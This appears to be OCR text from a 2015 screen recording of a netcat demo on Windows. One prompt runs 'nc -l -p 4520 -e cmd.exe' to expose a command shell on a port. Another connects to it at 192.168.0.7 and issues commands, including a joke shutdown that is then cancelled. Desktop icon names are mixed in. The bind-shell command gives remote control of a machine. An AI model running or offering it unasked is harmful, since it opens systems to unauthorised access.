 cmd.exe - nc 192.168.0.7 4520
C:\>nc 192.168.0.7 4520
C:\>nc 192.168.0.7 4520
Microsoft Windows [Version 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\>start
start
C:\>start
start
C:\>shutdown -s -t 30 -c "Hahahahhaha"
shutdown -s -t 30 -c "Hahahahhaha"
C:\>shutdown -a
shutdown -a
C:\>start explorer.exe
start explorer.exe
C:\>start iexplo
DILIANA
Administrator: Command Prompt - nc -l -p 4520 -e cmd.exe
C:\>nc -l -p 4520 -e cmd.exe
99
Skype
Fraps
Minecraft
requirements
Handbrake
Recorded with
SCREENCAST MATIC
15:56
23/11/2015